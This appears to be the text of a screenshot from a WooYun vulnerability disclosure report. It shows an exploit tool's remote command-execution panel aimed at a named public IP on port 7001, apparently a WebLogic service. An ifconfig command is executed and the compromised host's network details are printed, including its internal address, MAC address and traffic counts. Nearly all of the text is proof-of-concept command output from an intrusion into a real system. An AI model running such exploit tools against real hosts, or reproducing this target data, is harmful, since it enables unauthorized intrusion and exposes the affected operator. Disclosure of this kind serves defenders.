 Host: 219.143.235.40 Port: 7001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:A0:FC:54
inet addr:10.3.108.40 Bcast:10.3.108.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea0:fc54/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:485124105 errors:0 dropped:0 overruns:0 frame:0
TX packets:557300160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:114007196039 (106.1 GiB) TX bytes:244456364163 (227.6 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:172581466 errors:0 dropped:0 overruns:0 frame:0
TX packets:172581466 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:234555427692 (218.4 GiB) TX bytes:234555427692 (218.4 GiB)
www.wooyun.org